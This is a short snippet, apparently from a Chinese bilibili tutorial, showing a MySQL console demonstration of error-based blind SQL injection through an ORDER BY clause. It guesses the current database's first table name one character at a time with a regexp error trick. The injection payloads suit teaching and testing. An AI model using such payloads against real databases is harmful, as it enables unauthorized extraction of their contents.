 网络小骑士 bilibili
猜解当前数据库的表名
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='r',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select name from student order by (select 1 regexp if(substring((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1)='s',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)